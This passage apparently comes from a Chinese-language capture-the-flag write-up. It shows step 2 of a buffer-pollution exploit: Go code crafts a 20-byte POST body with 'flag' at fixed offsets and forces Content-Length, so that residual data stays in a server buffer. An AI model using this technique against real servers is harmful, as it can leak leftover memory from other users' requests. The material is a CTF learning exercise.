 步骤 2：第一次请求：污染缓冲区（写入含 "flag" 的残留数据）
go
// 构造 20 字节的污染数据："ABCDEF    flag       "
data1 := make([]byte, 20)
copy(data1[0:6], "ABCDEF")   // 前6字节：填充数据（"ABCDEF"）
copy(data1[6:10], "    ")    // 中间4字节：空格（无实际意义，填充）
copy(data1[10:14], "flag")   // 关键4字节："flag"（目标残留数据）
copy(data1[14:], "       ")  // 后6字节：空格（填充）
req1, err := http.NewRequest("POST", target, bytes.NewReader(data1))
req1.Header.Set("Content-Type", "application/x-www-form-urlencoded")
req1.ContentLength = 20 // 强制设置 Content-Length 为20（与第二次请求一致）
作用：向服务器发送 20 字节的数据，在缓冲区中写入 "ABCDEF flag "（其中 "flag" 位于 10-14 字节位
置）。
关键点：
Content-Length: 20：强制服务器分配 20 字节的缓冲区存储数据。
"flag" 的位置（10-14 字节）：确保第二次请求覆盖前半部分时，"flag" 不会被覆盖，残留在缓冲区
中。